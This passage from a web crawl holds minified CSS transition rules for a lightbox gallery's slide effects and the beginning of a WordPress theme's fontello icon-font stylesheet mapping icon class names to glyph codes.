0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-only-rev .lg-item{opacity:0}.lg-css3.lg-slide-skew-only-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only-rev .lg-item.lg-prev-slide{-moz-transform:skew(-10deg,0deg);-o-transform:skew(-10deg,0deg);-ms-transform:skew(-10deg,0deg);-webkit-transform:skew(-10deg,0deg);transform:skew(-10deg,0deg)}.lg-css3.lg-slide-skew-only-rev .lg-item.lg-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.lg-css3.lg-slide-skew-only-rev .lg-item.lg-current,.lg-css3.lg-slide-skew-only-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-only-y .lg-item{opacity:0}.lg-css3.lg-slide-skew-only-y .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only-y .lg-item.lg-prev-slide{-moz-transform:skew(0deg,10deg);-o-transform:skew(0deg,10deg);-ms-transform:skew(0deg,10deg);-webkit-transform:skew(0deg,10deg);transform:skew(0deg,10deg)}.lg-css3.lg-slide-skew-only-y .lg-item.lg-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.lg-css3.lg-slide-skew-only-y .lg-item.lg-current,.lg-css3.lg-slide-skew-only-y .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only-y .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-only-y-rev .lg-item{opacity:0}.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-prev-slide{-moz-transform:skew(0deg,-10deg);-o-transform:skew(0deg,-10deg);-ms-transform:skew(0deg,-10deg);-webkit-transform:skew(0deg,-10deg);transform:skew(0deg,-10deg)}.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-current,.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew .lg-item{opacity:0}.lg-css3.lg-slide-skew .lg-item.lg-prev-slide{-moz-transform:skew(20deg,0deg) translate3d(-100%,0,0);-o-transform:skew(20deg,0deg) translate3d(-100%,0,0);-ms-transform:skew(20deg,0deg) translate3d(-100%,0,0);-webkit-transform:skew(20deg,0deg) translate3d(-100%,0,0);transform:skew(20deg,0deg) translate3d(-100%,0,0)}.lg-css3.lg-slide-skew .lg-item.lg-next-slide{-moz-transform:skew(20deg,0deg) translate3d(100%,0,0);-o-transform:skew(20deg,0deg) translate3d(100%,0,0);-ms-transform:skew(20deg,0deg) translate3d(100%,0,0);-webkit-transform:skew(20deg,0deg) translate3d(100%,0,0);transform:skew(20deg,0deg) translate3d(100%,0,0)}.lg-css3.lg-slide-skew .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew .lg-item.lg-current,.lg-css3.lg-slide-skew .lg-item.lg-next-slide,.lg-css3.lg-slide-skew .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-rev .lg-item{opacity:0}.lg-css3.lg-slide-skew-rev .lg-item.lg-prev-slide{-moz-transform:skew(-20deg,0deg) translate3d(-100%,0,0);-o-transform:skew(-20deg,0deg) translate3d(-100%,0,0);-ms-transform:skew(-20deg,0deg) translate3d(-100%,0,0);-webkit-transform:skew(-20deg,0deg) translate3d(-100%,0,0);transform:skew(-20deg,0deg) translate3d(-100%,0,0)}.lg-css3.lg-slide-skew-rev .lg-item.lg-next-slide{-moz-transform:skew(-20deg,0deg) translate3d(100%,0,0);-o-transform:skew(-20deg,0deg) translate3d(100%,0,0);-ms-transform:skew(-20deg,0deg) translate3d(100%,0,0);-webkit-transform:skew(-20deg,0deg) translate3d(100%,0,0);transform:skew(-20deg,0deg) translate3d(100%,0,0)}.lg-css3.lg-slide-skew-rev .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-rev .lg-item.lg-current,.lg-css3.lg-slide-skew-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-cross .lg-item{opacity:0}.lg-css3.lg-slide-skew-cross .lg-item.lg-prev-slide{-moz-transform:skew(0deg,60deg) translate3d(-100%,0,0);-o-transform:skew(0deg,60deg) translate3d(-100%,0,0);-ms-transform:skew(0deg,60deg) translate3d(-100%,0,0);-webkit-transform:skew(0deg,60deg) translate3d(-100%,0,0);transform:skew(0deg,60deg) translate3d(-100%,0,0)}.lg-css3.lg-slide-skew-cross .lg-item.lg-next-slide{-moz-transform:skew(0deg,60deg) translate3d(100%,0,0);-o-transform:skew(0deg,60deg) translate3d(100%,0,0);-ms-transform:skew(0deg,60deg) translate3d(100%,0,0);-webkit-transform:skew(0deg,60deg) translate3d(100%,0,0);transform:skew(0deg,60deg) translate3d(100%,0,0)}.lg-css3.lg-slide-skew-cross .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-cross .lg-item.lg-current,.lg-css3.lg-slide-skew-cross .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-cross .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-cross-rev .lg-item{opacity:0}.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-prev-slide{-moz-transform:skew(0deg,-60deg) translate3d(-100%,0,0);-o-transform:skew(0deg,-60deg) translate3d(-100%,0,0);-ms-transform:skew(0deg,-60deg) translate3d(-100%,0,0);-webkit-transform:skew(0deg,-60deg) translate3d(-100%,0,0);transform:skew(0deg,-60deg) translate3d(-100%,0,0)}.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-next-slide{-moz-transform:skew(0deg,-60deg) translate3d(100%,0,0);-o-transform:skew(0deg,-60deg) translate3d(100%,0,0);-ms-transform:skew(0deg,-60deg) translate3d(100%,0,0);-webkit-transform:skew(0deg,-60deg) translate3d(100%,0,0);transform:skew(0deg,-60deg) translate3d(100%,0,0)}.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-current,.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-ver .lg-item{opacity:0}.lg-css3.lg-slide-skew-ver .lg-item.lg-prev-slide{-moz-transform:skew(60deg,0deg) translate3d(0,-100%,0);-o-transform:skew(60deg,0deg) translate3d(0,-100%,0);-ms-transform:skew(60deg,0deg) translate3d(0,-100%,0);-webkit-transform:skew(60deg,0deg) translate3d(0,-100%,0);transform:skew(60deg,0deg) translate3d(0,-100%,0)}.lg-css3.lg-slide-skew-ver .lg-item.lg-next-slide{-moz-transform:skew(60deg,0deg) translate3d(0,100%,0);-o-transform:skew(60deg,0deg) translate3d(0,100%,0);-ms-transform:skew(60deg,0deg) translate3d(0,100%,0);-webkit-transform:skew(60deg,0deg) translate3d(0,100%,0);transform:skew(60deg,0deg) translate3d(0,100%,0)}.lg-css3.lg-slide-skew-ver .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-ver .lg-item.lg-current,.lg-css3.lg-slide-skew-ver .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-ver .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-ver-rev .lg-item{opacity:0}.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-prev-slide{-moz-transform:skew(-60deg,0deg) translate3d(0,-100%,0);-o-transform:skew(-60deg,0deg) translate3d(0,-100%,0);-ms-transform:skew(-60deg,0deg) translate3d(0,-100%,0);-webkit-transform:skew(-60deg,0deg) translate3d(0,-100%,0);transform:skew(-60deg,0deg) translate3d(0,-100%,0)}.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-next-slide{-moz-transform:skew(-60deg,0deg) translate3d(0,100%,0);-o-transform:skew(-60deg,0deg) translate3d(0,100%,0);-ms-transform:skew(-60deg,0deg) translate3d(0,100%,0);-webkit-transform:skew(-60deg,0deg) translate3d(0,100%,0);transform:skew(-60deg,0deg) translate3d(0,100%,0)}.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-current,.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-ver-cross .lg-item{opacity:0}.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-prev-slide{-moz-transform:skew(0deg,20deg) translate3d(0,-100%,0);-o-transform:skew(0deg,20deg) translate3d(0,-100%,0);-ms-transform:skew(0deg,20deg) translate3d(0,-100%,0);-webkit-transform:skew(0deg,20deg) translate3d(0,-100%,0);transform:skew(0deg,20deg) translate3d(0,-100%,0)}.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-next-slide{-moz-transform:skew(0deg,20deg) translate3d(0,100%,0);-o-transform:skew(0deg,20deg) translate3d(0,100%,0);-ms-transform:skew(0deg,20deg) translate3d(0,100%,0);-webkit-transform:skew(0deg,20deg) translate3d(0,100%,0);transform:skew(0deg,20deg) translate3d(0,100%,0)}.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-current,.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide-skew-ver-cross-rev .lg-item{opacity:0}.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-prev-slide{-moz-transform:skew(0deg,-20deg) translate3d(0,-100%,0);-o-transform:skew(0deg,-20deg) translate3d(0,-100%,0);-ms-transform:skew(0deg,-20deg) translate3d(0,-100%,0);-webkit-transform:skew(0deg,-20deg) translate3d(0,-100%,0);transform:skew(0deg,-20deg) translate3d(0,-100%,0)}.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-next-slide{-moz-transform:skew(0deg,-20deg) translate3d(0,100%,0);-o-transform:skew(0deg,-20deg) translate3d(0,100%,0);-ms-transform:skew(0deg,-20deg) translate3d(0,100%,0);-webkit-transform:skew(0deg,-20deg) translate3d(0,100%,0);transform:skew(0deg,-20deg) translate3d(0,100%,0)}.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-current,.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-next-slide,.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-lollipop .lg-item{opacity:0}.lg-css3.lg-lollipop .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-lollipop .lg-item.lg-next-slide{-moz-transform:translate3d(0,0,0) scale(.5);-o-transform:translate3d(0,0,0) scale(.5);-ms-transform:translate3d(0,0,0) scale(.5);-webkit-transform:translate3d(0,0,0) scale(.5);transform:translate3d(0,0,0) scale(.5)}.lg-css3.lg-lollipop .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-lollipop .lg-item.lg-current,.lg-css3.lg-lollipop .lg-item.lg-next-slide,.lg-css3.lg-lollipop .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-lollipop-rev .lg-item{opacity:0}.lg-css3.lg-lollipop-rev .lg-item.lg-prev-slide{-moz-transform:translate3d(0,0,0) scale(.5);-o-transform:translate3d(0,0,0) scale(.5);-ms-transform:translate3d(0,0,0) scale(.5);-webkit-transform:translate3d(0,0,0) scale(.5);transform:translate3d(0,0,0) scale(.5)}.lg-css3.lg-lollipop-rev .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-lollipop-rev .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-lollipop-rev .lg-item.lg-current,.lg-css3.lg-lollipop-rev .lg-item.lg-next-slide,.lg-css3.lg-lollipop-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-rotate .lg-item{opacity:0}.lg-css3.lg-rotate .lg-item.lg-prev-slide{-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.lg-css3.lg-rotate .lg-item.lg-next-slide{-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}.lg-css3.lg-rotate .lg-item.lg-current{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.lg-css3.lg-rotate .lg-item.lg-current,.lg-css3.lg-rotate .lg-item.lg-next-slide,.lg-css3.lg-rotate .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-rotate-rev .lg-item{opacity:0}.lg-css3.lg-rotate-rev .lg-item.lg-prev-slide{-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}.lg-css3.lg-rotate-rev .lg-item.lg-next-slide{-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.lg-css3.lg-rotate-rev .lg-item.lg-current{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.lg-css3.lg-rotate-rev .lg-item.lg-current,.lg-css3.lg-rotate-rev .lg-item.lg-next-slide,.lg-css3.lg-rotate-rev .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-tube .lg-item{opacity:0}.lg-css3.lg-tube .lg-item.lg-prev-slide{-moz-transform:scale3d(1,0,1) translate3d(-100%,0,0);-o-transform:scale3d(1,0,1) translate3d(-100%,0,0);-ms-transform:scale3d(1,0,1) translate3d(-100%,0,0);-webkit-transform:scale3d(1,0,1) translate3d(-100%,0,0);transform:scale3d(1,0,1) translate3d(-100%,0,0)}.lg-css3.lg-tube .lg-item.lg-next-slide{-moz-transform:scale3d(1,0,1) translate3d(100%,0,0);-o-transform:scale3d(1,0,1) translate3d(100%,0,0);-ms-transform:scale3d(1,0,1) translate3d(100%,0,0);-webkit-transform:scale3d(1,0,1) translate3d(100%,0,0);transform:scale3d(1,0,1) translate3d(100%,0,0)}.lg-css3.lg-tube .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-tube .lg-item.lg-current,.lg-css3.lg-tube .lg-item.lg-next-slide,.lg-css3.lg-tube .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}

--- FILE ---
content_type: text/css
request_url: https://west-bar.ir/wp-content/themes/businesslounge/css/fontello/css/fontello.css?ver=2.1.1
body_size: 15567
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?90983306');
  src: url('../font/fontello.eot?90983306#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?90983306') format('woff2'),
       url('../font/fontello.woff?90983306') format('woff'),
       url('../font/fontello.ttf?90983306') format('truetype'),
       url('../font/fontello.svg?90983306#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?90983306#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-left-open-mini:before { content: '\e800'; } /* '' */
.icon-right-open-mini:before { content: '\e801'; } /* '' */
.icon-up-open-mini:before { content: '\e802'; } /* '' */
.icon-down-open-big:before { content: '\e803'; } /* '' */
.icon-left-open-big:before { content: '\e804'; } /* '' */
.icon-right-open-big:before { content: '\e805'; } /* '' */
.icon-up-open-big:before { content: '\e806'; } /* '' */
.icon-down-open:before { content: '\e807'; } /* '' */
.icon-left-open:before { content: '\e808'; } /* '' */
.icon-right-open:before { content: '\e809'; } /* '' */
.icon-up-open:before { content: '\e80a'; } /* '' */
.icon-down-open-mini:before { content: '\e80b'; } /* '' */
.icon-left-thin:before { content: '\e80c'; } /* '' */
.icon-right-thin:before { content: '\e80d'; } /* '' */
.icon-down-thin:before { content: '\e80e'; } /* '' */
.icon-up-thin:before { content: '\e80f'; } /* '' */
.icon-arrows-check:before { content: '\e810'; } /* '' */
.icon-arrows-slim-right:before { content: '\e811'; } /* '' */
.icon-arrows-slim-left:before { content: '\e812'; } /* '' */
.icon-arrows_info:before { content: '\e813'; } /* '' */
.icon-arrows_question:before { content: '\e814'; } /* '' */
.icon-basic-accelerator:before { content: '\e815'; } /* '' */
.icon-basic-alarm:before { content: '\e816'; } /* '' */
.icon-basic-anchor:before { content: '\e817'; } /* '' */
.icon-basic-book:before { content: '\e818'; } /* '' */
.icon-basic-calculator:before { content: '\e819'; } /* '' */
.icon-basic-calendar:before { content: '\e81a'; } /* '' */
.icon-basic-cards-diamonds:before { content: '\e81b'; } /* '' */
.icon-basic-case:before { content: '\e81c'; } /* '' */
.icon-basic-chronometer:before { content: '\e81d'; } /* '' */
.icon-basic-clessidre:before { content: '\e81e'; } /* '' */
.icon-basic-clock:before { content: '\e81f'; } /* '' */
.icon-basic-compass:before { content: '\e820'; } /* '' */
.icon-basic-cup:before { content: '\e821'; } /* '' */
.icon-basic-display:before { content: '\e822'; } /* '' */
.icon-basic-download:before { content: '\e823'; } /* '' */
.icon-basic-eye:before { content: '\e824'; } /* '' */
.icon-basic-flag:before { content: '\e825'; } /* '' */
.icon-basic-gear:before { content: '\e826'; } /* '' */
.icon-basic_folder:before { content: '\e827'; } /* '' */
.icon-basic_geolocalize:before { content: '\e828'; } /* '' */
.icon-basic_geolocalize-1:before { content: '\e829'; } /* '' */
.icon-basic_globe:before { content: '\e82a'; } /* '' */
.icon-basic_headset:before { content: '\e82b'; } /* '' */
.icon-basic-heart:before { content: '\e82c'; } /* '' */
.icon-basic_helm:before { content: '\e82d'; } /* '' */
.icon-basic_home:before { content: '\e82e'; } /* '' */
.icon-basic-support:before { content: '\e82f'; } /* '' */
.icon-basic-lightbulb:before { content: '\e830'; } /* '' */
.icon-basic_link:before { content: '\e831'; } /* '' */
.icon-basic-lock:before { content: '\e832'; } /* '' */
.icon-basic-lock-open:before { content: '\e833'; } /* '' */
.icon-basic_mouse:before { content: '\e834'; } /* '' */
.icon-basic_magnifier:before { content: '\e835'; } /* '' */
.icon-basic-key:before { content: '\e836'; } /* '' */
.icon-basic-laptop:before { content: '\e837'; } /* '' */
.icon-basic-mouse-2:before { content: '\e838'; } /* '' */
.icon-basic-mail:before { content: '\e839'; } /* '' */
.icon-basic-mail-multiple:before { content: '\e83a'; } /* '' */
.icon-basic-mail-open-text:before { content: '\e83b'; } /* '' */
.icon-basic-map:before { content: '\e83c'; } /* '' */
.icon-basic-notebook:before { content: '\e83d'; } /* '' */
.icon-basic-paperplane:before { content: '\e83e'; } /* '' */
.icon-basic-photo:before { content: '\e83f'; } /* '' */
.icon-basic-picture:before { content: '\e840'; } /* '' */
.icon-basic-picture-2:before { content: '\e841'; } /* '' */
.icon-basic-pin:before { content: '\e842'; } /* '' */
.icon-basic-pin-2:before { content: '\e843'; } /* '' */
.icon-basic-postcard:before { content: '\e844'; } /* '' */
.icon-basic-printer:before { content: '\e845'; } /* '' */
.icon-basic-settings:before { content: '\e846'; } /* '' */
.icon-basic-share:before { content: '\e847'; } /* '' */
.icon-basic-sheet:before { content: '\e848'; } /* '' */
.icon-basic-sheet-txt :before { content: '\e849'; } /* '' */
